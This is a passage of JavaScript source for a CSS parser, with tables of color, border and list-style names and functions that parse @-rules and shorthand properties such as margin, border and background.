    "double": true,
    "groove": true,
    "ridge": true,
    "inset": true,
    "outset": true
  },

  kCOLOR_NAMES: {
    "transparent": true,
  
    "black": true,
    "silver": true,
    "gray": true,
    "white": true,
    "maroon": true,
    "red": true,
    "purple": true,
    "fuchsia": true,
    "green": true,
    "lime": true,
    "olive": true,
    "yellow": true,
    "navy": true,
    "blue": true,
    "teal": true,
    "aqua": true,
    
    "aliceblue": true,
    "antiquewhite": true,
    "aqua": true,
    "aquamarine": true,
    "azure": true,
    "beige": true,
    "bisque": true,
    "black": true,
    "blanchedalmond": true,
    "blue": true,
    "blueviolet": true,
    "brown": true,
    "burlywood": true,
    "cadetblue": true,
    "chartreuse": true,
    "chocolate": true,
    "coral": true,
    "cornflowerblue": true,
    "cornsilk": true,
    "crimson": true,
    "cyan": true,
    "darkblue": true,
    "darkcyan": true,
    "darkgoldenrod": true,
    "darkgray": true,
    "darkgreen": true,
    "darkgrey": true,
    "darkkhaki": true,
    "darkmagenta": true,
    "darkolivegreen": true,
    "darkorange": true,
    "darkorchid": true,
    "darkred": true,
    "darksalmon": true,
    "darkseagreen": true,
    "darkslateblue": true,
    "darkslategray": true,
    "darkslategrey": true,
    "darkturquoise": true,
    "darkviolet": true,
    "deeppink": true,
    "deepskyblue": true,
    "dimgray": true,
    "dimgrey": true,
    "dodgerblue": true,
    "firebrick": true,
    "floralwhite": true,
    "forestgreen": true,
    "fuchsia": true,
    "gainsboro": true,
    "ghostwhite": true,
    "gold": true,
    "goldenrod": true,
    "gray": true,
    "green": true,
    "greenyellow": true,
    "grey": true,
    "honeydew": true,
    "hotpink": true,
    "indianred": true,
    "indigo": true,
    "ivory": true,
    "khaki": true,
    "lavender": true,
    "lavenderblush": true,
    "lawngreen": true,
    "lemonchiffon": true,
    "lightblue": true,
    "lightcoral": true,
    "lightcyan": true,
    "lightgoldenrodyellow": true,
    "lightgray": true,
    "lightgreen": true,
    "lightgrey": true,
    "lightpink": true,
    "lightsalmon": true,
    "lightseagreen": true,
    "lightskyblue": true,
    "lightslategray": true,
    "lightslategrey": true,
    "lightsteelblue": true,
    "lightyellow": true,
    "lime": true,
    "limegreen": true,
    "linen": true,
    "magenta": true,
    "maroon": true,
    "mediumaquamarine": true,
    "mediumblue": true,
    "mediumorchid": true,
    "mediumpurple": true,
    "mediumseagreen": true,
    "mediumslateblue": true,
    "mediumspringgreen": true,
    "mediumturquoise": true,
    "mediumvioletred": true,
    "midnightblue": true,
    "mintcream": true,
    "mistyrose": true,
    "moccasin": true,
    "navajowhite": true,
    "navy": true,
    "oldlace": true,
    "olive": true,
    "olivedrab": true,
    "orange": true,
    "orangered": true,
    "orchid": true,
    "palegoldenrod": true,
    "palegreen": true,
    "paleturquoise": true,
    "palevioletred": true,
    "papayawhip": true,
    "peachpuff": true,
    "peru": true,
    "pink": true,
    "plum": true,
    "powderblue": true,
    "purple": true,
    "red": true,
    "rosybrown": true,
    "royalblue": true,
    "saddlebrown": true,
    "salmon": true,
    "sandybrown": true,
    "seagreen": true,
    "seashell": true,
    "sienna": true,
    "silver": true,
    "skyblue": true,
    "slateblue": true,
    "slategray": true,
    "slategrey": true,
    "snow": true,
    "springgreen": true,
    "steelblue": true,
    "tan": true,
    "teal": true,
    "thistle": true,
    "tomato": true,
    "turquoise": true,
    "violet": true,
    "wheat": true,
    "white": true,
    "whitesmoke": true,
    "yellow": true,
    "yellowgreen": true,
  
    "activeborder": true,
    "activecaption": true,
    "appworkspace": true,
    "background": true,
    "buttonface": true,
    "buttonhighlight": true,
    "buttonshadow": true,
    "buttontext": true,
    "captiontext": true,
    "graytext": true,
    "highlight": true,
    "highlighttext": true,
    "inactiveborder": true,
    "inactivecaption": true,
    "inactivecaptiontext": true,
    "infobackground": true,
    "infotext": true,
    "menu": true,
    "menutext": true,
    "scrollbar": true,
    "threeddarkshadow": true,
    "threedface": true,
    "threedhighlight": true,
    "threedlightshadow": true,
    "threedshadow": true,
    "window": true,
    "windowframe": true,
    "windowtext": true
  },

  kLIST_STYLE_TYPE_NAMES: {
    "decimal": true,
    "decimal-leading-zero": true,
    "lower-roman": true,
    "upper-roman": true,
    "georgian": true,
    "armenian": true,
    "lower-latin": true,
    "lower-alpha": true,
    "upper-latin": true,
    "upper-alpha": true,
    "lower-greek": true,

    "disc": true,
    "circle": true,
    "square": true,
    "none": true,
    
    /* CSS 3 */
    "box": true,
    "check": true,
    "diamond": true,
    "hyphen": true,

    "lower-armenian": true,
    "cjk-ideographic": true,
    "ethiopic-numeric": true,
    "hebrew": true,
    "japanese-formal": true,
    "japanese-informal": true,
    "simp-chinese-formal": true,
    "simp-chinese-informal": true,
    "syriac": true,
    "tamil": true,
    "trad-chinese-formal": true,
    "trad-chinese-informal": true,
    "upper-armenian": true,
    "arabic-indic": true,
    "binary": true,
    "bengali": true,
    "cambodian": true,
    "khmer": true,
    "devanagari": true,
    "gujarati": true,
    "gurmukhi": true,
    "kannada": true,
    "lower-hexadecimal": true,
    "lao": true,
    "malayalam": true,
    "mongolian": true,
    "myanmar": true,
    "octal": true,
    "oriya": true,
    "persian": true,
    "urdu": true,
    "telugu": true,
    "tibetan": true,
    "upper-hexadecimal": true,
    "afar": true,
    "ethiopic-halehame-aa-et": true,
    "ethiopic-halehame-am-et": true,
    "amharic-abegede": true,
    "ehiopic-abegede-am-et": true,
    "cjk-earthly-branch": true,
    "cjk-heavenly-stem": true,
    "ethiopic": true,
    "ethiopic-abegede": true,
    "ethiopic-abegede-gez": true,
    "hangul-consonant": true,
    "hangul": true,
    "hiragana-iroha": true,
    "hiragana": true,
    "katakana-iroha": true,
    "katakana": true,
    "lower-norwegian": true,
    "oromo": true,
    "ethiopic-halehame-om-et": true,
    "sidama": true,
    "ethiopic-halehame-sid-et": true,
    "somali": true,
    "ethiopic-halehame-so-et": true,
    "tigre": true,
    "ethiopic-halehame-tig": true,
    "tigrinya-er-abegede": true,
    "ethiopic-abegede-ti-er": true,
    "tigrinya-et": true,
    "ethiopic-halehame-ti-et": true,
    "upper-greek": true,
    "asterisks": true,
    "footnotes": true,
    "circled-decimal": true,
    "circled-lower-latin": true,
    "circled-upper-latin": true,
    "dotted-decimal": true,
    "double-circled-decimal": true,
    "filled-circled-decimal": true,
    "parenthesised-decimal": true,
    "parenthesised-lower-latin": true
  },

  reportError: function(aMsg) {
    this.mError = aMsg;
  },

  consumeError: function() {
    var e = this.mError;
    this.mError = null;
    return e;
  },

  currentToken: function() {
    return this.mToken;
  },

  getHexValue: function() {
    this.mToken = this.mScanner.nextHexValue();
    return this.mToken;
  },

  getToken: function(aSkipWS, aSkipComment) {
    if (this.mLookAhead) {
      this.mToken = this.mLookAhead;
      this.mLookAhead = null;
      return this.mToken;
    }

    this.mToken = this.mScanner.nextToken();
    while (this.mToken &&
           ((aSkipWS && this.mToken.isWhiteSpace()) ||
            (aSkipComment && this.mToken.isComment())))
      this.mToken = this.mScanner.nextToken();
	return this.mToken;
  },

  lookAhead: function(aSkipWS, aSkipComment) {
    var preservedToken = this.mToken;
    this.mScanner.preserveState();
    var token = this.getToken(aSkipWS, aSkipComment);
    this.mScanner.restoreState();
    this.mToken = preservedToken;

    return token;
  },

  ungetToken: function() {
    this.mLookAhead = this.mToken;
  },

  addUnknownAtRule: function(aSheet, aString) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var blocks = [];
    var token = this.getToken(false, false);
    while (token.isNotNull()) {
      aString += token.value;
      if (token.isSymbol(";") && !blocks.length)
        break;
      else if (token.isSymbol("{")
               || token.isSymbol("(")
               || token.isSymbol("[")
               || token.type == "function") {
        blocks.push(token.isFunction() ? "(" : token.value);
      } else if (token.isSymbol("}")
                 || token.isSymbol(")")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
            if (!blocks.length && token.isSymbol("}"))
              break;
          }
        }
      }
      token = this.getToken(false, false);
    }

    this.addUnknownRule(aSheet, aString, currentLine);
  },

  addUnknownRule: function(aSheet, aString, aCurrentLine) {
    var errorMsg = this.consumeError();
    var rule = new jscsspErrorRule(errorMsg);
    rule.currentLine = aCurrentLine;
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  addWhitespace: function(aSheet, aString) {
    var rule = new jscsspWhitespace();
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  addComment: function(aSheet, aString) {
    var rule = new jscsspComment();
    rule.parsedCssText = aString;
    rule.parentStyleSheet = aSheet;
    aSheet.cssRules.push(rule);
  },

  parseCharsetRule: function(aToken, aSheet) {
    var s = aToken.value;
    var token = this.getToken(false, false);
    s += token.value;
    if (token.isWhiteSpace(" ")) {
      token = this.getToken(false, false);
      s += token.value;
      if (token.isString()) {
        var encoding = token.value;
        token = this.getToken(false, false);
        s += token.value;
        if (token.isSymbol(";")) {
          var rule = new jscsspCharsetRule();
          rule.encoding = encoding;
          rule.parsedCssText = s;
          rule.parentStyleSheet = aSheet;
          aSheet.cssRules.push(rule);
          return true;
        }
        else
          this.reportError(kCHARSET_RULE_MISSING_SEMICOLON);
      }
      else
        this.reportError(kCHARSET_RULE_CHARSET_IS_STRING);
    }
    else
      this.reportError(kCHARSET_RULE_MISSING_WS);

    this.addUnknownAtRule(aSheet, s);
    return false;
  },

  parseImportRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    this.preserveState();
    var token = this.getToken(true, true);
    var media = [];
    var href = "";
    if (token.isString()) {
      href = token.value;
      s += " " + href;
    }
    else if (token.isFunction("url(")) {
      token = this.getToken(true, true);
      var urlContent = this.parseURL(token);
      if (urlContent) {
        href = "url(" + urlContent;
        s += " " + href;
      }
    }
    else
      this.reportError(kIMPORT_RULE_MISSING_URL);

    if (href) {
      token = this.getToken(true, true);
      while (token.isIdent()) {
        s += " " + token.value;
        media.push(token.value);
        token = this.getToken(true, true);
        if (!token)
          break;
        if (token.isSymbol(",")) {
          s += ",";
        } else if (token.isSymbol(";")) {
          break;
        } else
          break;
        token = this.getToken(true, true);
      }

      if (!media.length) {
        media.push("all");
      }
  
      if (token.isSymbol(";")) {
        s += ";"
        this.forgetState();
        var rule = new jscsspImportRule();
        rule.currentLine = currentLine;
        rule.parsedCssText = s;
        rule.href = href;
        rule.media = media;
        rule.parentStyleSheet = aSheet;
        aSheet.cssRules.push(rule);
        return true;
      }
    }

    this.restoreState();
    this.addUnknownAtRule(aSheet, "@import");
    return false;
  },

  parseVariablesRule: function(token, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = token.value;
    var declarations = [];
    var valid = false;
    this.preserveState();
    token = this.getToken(true, true);
    var media = [];
    var foundMedia = false;
    while (token.isNotNull()) {
      if (token.isIdent()) {
        foundMedia = true;
        s += " " + token.value;
        media.push(token.value);
        token = this.getToken(true, true);
        if (token.isSymbol(",")) {
          s += ",";
        } else {
          if (token.isSymbol("{"))
            this.ungetToken();
          else {
            // error...
            token.type = jscsspToken.NULL_TYPE;
            break;
          }
        }
      } else if (token.isSymbol("{"))
        break;
      else if (foundMedia) {
        token.type = jscsspToken.NULL_TYPE;
        // not a media list
        break;
      }
      token = this.getToken(true, true);
    }

    if (token.isSymbol("{")) {
      s += " {";
      token = this.getToken(true, true);
      while (true) {
        if (!token.isNotNull()) {
          valid = true;
          break;
        }
        if (token.isSymbol("}")) {
          s += "}";
          valid = true;
          break;
        } else {
          var d = this.parseDeclaration(token, declarations, true, false, aSheet);
          s += ((d && declarations.length) ? " " : "") + d;
        }
        token = this.getToken(true, false);
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspVariablesRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.declarations = declarations;
      rule.media = media;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parseNamespaceRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    this.preserveState();
    var token = this.getToken(true, true);
    if (token.isNotNull()) {
      var prefix = "";
      var url = "";
      if (token.isIdent()) {
        prefix = token.value;
        s += " " + prefix;
        token = this.getToken(true, true);
      }
      if (token) {
        var foundURL = false;
        if (token.isString()) {
          foundURL = true;
          url = token.value;
          s += " " + url;
        } else if (token.isFunction("url(")) {
          // get a url here...
          token = this.getToken(true, true);
          var urlContent = this.parseURL(token);
          if (urlContent) {
            url += "url(" + urlContent;
            foundURL = true;
            s += " " + urlContent;
          }
        }
      }
      if (foundURL) {
        token = this.getToken(true, true);
        if (token.isSymbol(";")) {
          s += ";";
          this.forgetState();
          var rule = new jscsspNamespaceRule();
          rule.currentLine = currentLine;
          rule.parsedCssText = s;
          rule.prefix = prefix;
          rule.url = url;
          rule.parentStyleSheet = aSheet;
          aSheet.cssRules.push(rule);
          return true;
        }
      }

    }
    this.restoreState();
    this.addUnknownAtRule(aSheet, "@namespace");
    return false;
  },

  parseFontFaceRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var descriptors = [];
    this.preserveState();
    var token = this.getToken(true, true);
    if (token.isNotNull()) {
      // expecting block start
      if (token.isSymbol("{")) {
        s += " " + token.value;
        var token = this.getToken(true, false);
        while (true) {
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, descriptors, false, false, aSheet);
            s += ((d && descriptors.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspFontFaceRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.descriptors = descriptors;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parsePageRule: function(aToken, aSheet) {
    var currentLine = CountLF(this.mScanner.getAlreadyScanned());
    var s = aToken.value;
    var valid = false;
    var declarations = [];
    this.preserveState();
    var token = this.getToken(true, true);
    var pageSelector = "";
    if (token.isSymbol(":") || token.isIdent()) {
      if (token.isSymbol(":")) {
        pageSelector = ":";
        token = this.getToken(false, false);
      }
      if (token.isIdent()) {
        pageSelector += token.value;
        s += " " + pageSelector;
        token = this.getToken(true, true);
      }
    }
    if (token.isNotNull()) {
      // expecting block start
      if (token.isSymbol("{")) {
        s += " " + token.value;
        var token = this.getToken(true, false);
        while (true) {
          if (token.isSymbol("}")) {
            s += "}";
            valid = true;
            break;
          } else {
            var d = this.parseDeclaration(token, declarations, true, true, aSheet);
            s += ((d && declarations.length) ? " " : "") + d;
          }
          token = this.getToken(true, false);
        }
      }
    }
    if (valid) {
      this.forgetState();
      var rule = new jscsspPageRule();
      rule.currentLine = currentLine;
      rule.parsedCssText = s;
      rule.pageSelector = pageSelector;
      rule.declarations = declarations;
      rule.parentStyleSheet = aSheet;
      aSheet.cssRules.push(rule)
      return true;
    }
    this.restoreState();
    return false;
  },

  parseDefaultPropertyValue: function(token, aDecl, aAcceptPriority, descriptor, aSheet) {
    var valueText = "";
    var blocks = [];
    var foundPriority = false;
    var values = [];
    while (token.isNotNull()) {

      if ((token.isSymbol(";")
           || token.isSymbol("}")
           || token.isSymbol("!"))
          && !blocks.length) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }
  
      if (token.isIdent(this.kINHERIT)) {
        if (values.length) {
          return "";
        }
        else {
          valueText = this.kINHERIT;
          var value = new jscsspVariable(kJscsspINHERIT_VALUE, aSheet);
          values.push(value);
          token = this.getToken(true, true);
          break;
        }
      }
      else if (token.isSymbol("{")
                 || token.isSymbol("(")
                 || token.isSymbol("[")) {
        blocks.push(token.value);
      }
      else if (token.isSymbol("}")
                 || token.isSymbol("]")) {
        if (blocks.length) {
          var ontop = blocks[blocks.length - 1];
          if ((token.isSymbol("}") && ontop == "{")
              || (token.isSymbol(")") && ontop == "(")
              || (token.isSymbol("]") && ontop == "[")) {
            blocks.pop();
          }
        }
      }
      // XXX must find a better way to store individual values
      // probably a |values: []| field holding dimensions, percentages
      // functions, idents, numbers and symbols, in that order.
      if (token.isFunction()) {
        if (token.isFunction("var(")) {
          token = this.getToken(true, true);
          if (token.isIdent()) {
            var name = token.value;
            token = this.getToken(true, true);
            if (token.isSymbol(")")) {
              var value = new jscsspVariable(kJscsspVARIABLE_VALUE, aSheet);
              valueText += "var(" + name + ")";
              value.name = name;
              values.push(value);
            }
            else
              return "";
          }
          else
            return "";
        }
        else {
          var fn = token.value;
          token = this.getToken(false, true);
          var arg = this.parseFunctionArgument(token);
          if (arg) {
            valueText += fn + arg;
            var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
            value.value = fn + arg;
            values.push(value);
          }
          else
            return "";
        }
      }
      else if (token.isSymbol("#")) {
        var color = this.parseColor(token);
        if (color) {
          valueText += color;
          var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
          value.value = color;
          values.push(value);
        }
        else
          return "";
      }
      else if (!token.isWhiteSpace() && !token.isSymbol(",")) {
        var value = new jscsspVariable(kJscsspPRIMITIVE_VALUE, aSheet);
        value.value = token.value;
        values.push(value);
        valueText += token.value;
      }
      else
        valueText += token.value;
      token = this.getToken(false, true);
    }
    if (values.length && valueText) {
      this.forgetState();
      aDecl.push(this._createJscsspDeclarationFromValuesArray(descriptor, values, valueText));
      return valueText;
    }
    return "";
  },

  parseMarginOrPaddingShorthand: function(token, aDecl, aAcceptPriority, aProperty)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
        token = this.getToken(true, true);
        break;
      }

      else if (token.isDimension()
              || token.isNumber("0")
              || token.isPercentage()
              || token.isIdent("auto")) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-top", top));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-right", right));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-bottom", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue(aProperty + "-left", left));
   return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderColorShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
        token = this.getToken(true, true);
        break;
      }
      
      else {
        var color = this.parseColor(token);
        if (color)
          values.push(color);
        else
          return "";
      }

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-color", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-color", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-color", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-color", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseCueShorthand: function(token, declarations, aAcceptPriority)
  {
    var before = "";
    var after = "";

    var values = [];
    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }

      else if (token.isIdent("none"))
        values.push(token.value);

        else if (token.isFunction("url(")) {
        var token = this.getToken(true, true);
        var urlContent = this.parseURL(token);
        if (urlContent)
          values.push("url(" + urlContent);
        else
          return "";
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        before = values[0];
        after = before;
        break;
      case 2:
        before = values[0];
        after = values[1];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("cue-before", before));
    aDecl.push(this._createJscsspDeclarationFromValue("cue-after", after));
    return before + " " + after;
  },

  parsePauseShorthand: function(token, declarations, aAcceptPriority)
  {
    var before = "";
    var after = "";

    var values = [];
    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }

      else if (token.isDimensionOfUnit("ms")
               || token.isDimensionOfUnit("s")
               || token.isPercentage()
               || token.isNumber("0"))
        values.push(token.value);
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        before = values[0];
        after = before;
        break;
      case 2:
        before = values[0];
        after = values[1];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("pause-before", before));
    aDecl.push(this._createJscsspDeclarationFromValue("pause-after", after));
    return before + " " + after;
  },

  parseBorderWidthShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }
      
      else if (token.isDimension()
               || token.isNumber("0")
               || (token.isIdent() && token.value in this.kBORDER_WIDTH_NAMES)) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-width", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-width", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-width", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-width", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderStyleShorthand: function(token, aDecl, aAcceptPriority)
  {
    var top = null;
    var bottom = null;
    var left = null;
    var right = null;

    var values = [];
    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!values.length && token.isIdent(this.kINHERIT)) {
        values.push(token.value);
      }
      
      else if (token.isIdent() && token.value in this.kBORDER_STYLE_NAMES) {
        values.push(token.value);
      }
      else
        return "";

      token = this.getToken(true, true);
    }

    var count = values.length;
    switch (count) {
      case 1:
        top = values[0];
        bottom = top;
        left = top;
        right = top;
        break;
      case 2:
        top = values[0];
        bottom = top;
        left = values[1];
        right = left;
        break;
      case 3:
        top = values[0];
        left = values[1];
        right = left;
        bottom = values[2];
        break;
      case 4:
        top = values[0];
        right = values[1];
        bottom = values[2];
        left = values[3];
        break;
      default:
        return "";
    }
    this.forgetState();
    aDecl.push(this._createJscsspDeclarationFromValue("border-top-style", top));
    aDecl.push(this._createJscsspDeclarationFromValue("border-right-style", right));
    aDecl.push(this._createJscsspDeclarationFromValue("border-bottom-style", bottom));
    aDecl.push(this._createJscsspDeclarationFromValue("border-left-style", left));
    return top + " " + right + " " + bottom + " " + left;
  },

  parseBorderEdgeOrOutlineShorthand: function(token, aDecl, aAcceptPriority, aProperty)
  {
    var bWidth = null;
    var bStyle = null;
    var bColor = null;

    while (true) {
      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!bWidth && !bStyle && !bColor
               && token.isIdent(this.kINHERIT)) {
        bWidth = this.kINHERIT;
        bStyle = this.kINHERIT;
        bColor = this.kINHERIT;
      }

      else if (!bWidth &&
               (token.isDimension()
                || (token.isIdent() && token.value in this.kBORDER_WIDTH_NAMES)
                || token.isNumber("0"))) {
        bWidth = token.value;
      }

      else if (!bStyle &&
               (token.isIdent() && token.value in this.kBORDER_STYLE_NAMES)) {
        bStyle = token.value;
      }

      else {
        var color = (aProperty == "outline" && token.isIdent("invert"))
                    ? "invert" : this.parseColor(token);
        if (!bColor && color)
          bColor = color;
        else
          return "";
      }
      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    bWidth = bWidth ? bWidth : "medium";
    bStyle = bStyle ? bStyle : "none";
    bColor = bColor ? bColor : "-moz-initial";

    function addPropertyToDecl(aSelf, aDecl, property, w, s, c) {
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-width", w));
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-style", s));
      aDecl.push(aSelf._createJscsspDeclarationFromValue(property + "-color", c));
    }

    if (aProperty == "border") {
      addPropertyToDecl(this, aDecl, "border-top", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-right", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-bottom", bWidth, bStyle, bColor);
      addPropertyToDecl(this, aDecl, "border-left", bWidth, bStyle, bColor);
    }
    else
      addPropertyToDecl(this, aDecl, aProperty, bWidth, bStyle, bColor);
    return bWidth + " " + bStyle + " " + bColor;
  },

  parseBackgroundShorthand: function(token, aDecl, aAcceptPriority)
  {
    var kHPos = {"left": true, "right": true };

    var kVPos = {"top": true, "bottom": true };
    var kPos = {"left": true, "right": true, "top": true, "bottom": true, "center": true};

    var bgColor = null;
    var bgRepeat = null;
    var bgAttachment = null;
    var bgImage = null;
    var bgPosition = null;

    while (true) {

      if (!token.isNotNull())
        break;

      if (token.isSymbol(";")
          || (aAcceptPriority && token.isSymbol("!"))
          || token.isSymbol("}")) {
        if (token.isSymbol("}"))
          this.ungetToken();
        break;
      }

      else if (!bgColor && !bgRepeat && !bgAttachment && !bgImage && !bgPosition
               && token.isIdent(this.kINHERIT)) {
        bgColor = this.kINHERIT;
        bgRepeat = this.kINHERIT;
        bgAttachment = this.kINHERIT;
        bgImage = this.kINHERIT;
        bgPosition = this.kINHERIT;
      }

      else {
        if (!bgAttachment &&
            (token.isIdent("scroll")
             || token.isIdent("fixed"))) {
          bgAttachment = token.value;
        }

        else if (!bgPosition &&
                 ((token.isIdent() && token.value in kPos)
                  || token.isDimension()
                  || token.isNumber("0")
                  || token.isPercentage())) {
          bgPosition = token.value;
          token = this.getToken(true, true);
          if (token.isDimension() || token.isNumber("0") || token.isPercentage()) {
            bgPosition += " " + token.value;
          }
          else if (token.isIdent() && token.value in kPos) {
            if ((bgPosition in kHPos && token.value in kHPos) ||
                (bgPosition in kVPos && token.value in kVPos))
              return "";
            bgPosition += " " + token.value;
          }
          else {
            this.ungetToken();
            bgPosition += " center";
          }
        }

        else if (!bgRepeat &&
                 (token.isIdent("repeat")
                  || token.isIdent("repeat-x")
                  || token.isIdent("repeat-y")
                  || token.isIdent("no-repeat"))) {
          bgRepeat = token.value;
        }

        else if (!bgImage &&
                 (token.isFunction("url(")
                  || token.isIdent("none"))) {
          bgImage = token.value;
          if (token.isFunction("url(")) {
            token = this.getToken(true, true);
            var url = this.parseURL(token); // TODO
            if (url)
              bgImage += url;
            else
              return "";
          }
        }

        else if (!bgImage &&
                 (token.isFunction("-moz-linear-gradient(")
                  || token.isFunction("-moz-radial-gradient(")
                  || token.isFunction("-moz-repeating-linear-gradient(")
                  || token.isFunction("-moz-repeating-radial-gradient("))) {
          var gradient = CssInspector.parseGradient(this, token);
          if (gradient)
            bgImage = CssInspector.serializeGradient(gradient);
          else
            return "";
        }

        else {
          var color = this.parseColor(token);
          if (!bgColor && color)
            bgColor = color;
          else
            return "";
        }

      }

      token = this.getToken(true, true);
    }

    // create the declarations
    this.forgetState();
    bgColor = bgColor ? bgColor : "transparent";
    bgImage = bgImage ? bgImage : "none";
    bgRepeat = bgRepeat ? bgRepeat : "repeat";
    bgAttachment = bgAttachment ? bgAttachment : "scroll";
